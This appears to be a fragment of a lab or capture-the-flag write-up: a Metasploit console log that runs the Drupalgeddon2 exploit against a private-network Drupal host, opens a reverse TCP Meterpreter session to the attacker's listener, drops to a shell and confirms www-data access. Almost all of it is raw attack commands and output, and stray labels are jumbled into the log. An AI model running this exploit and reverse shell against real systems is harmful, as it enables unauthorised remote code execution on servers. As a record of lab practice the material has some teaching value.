 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set Rhosts 192.168.137.211
Rhosts => 192.168.137.211
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
DC4_Note
[*] Started reverse TCP handler on 192.168.137.107:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.137.211
[*] Meterpreter session 1 opened (192.168.137.107:4444 -> 192.168.137.211:51909) at 2024-07-24 22:16:55 -0400
shell
meterpreter > shell
Powered by Drupal
Process 3070 created.
Channel 0 created.
whoami
www-data
shell
/bin/sh: 2: shell: not found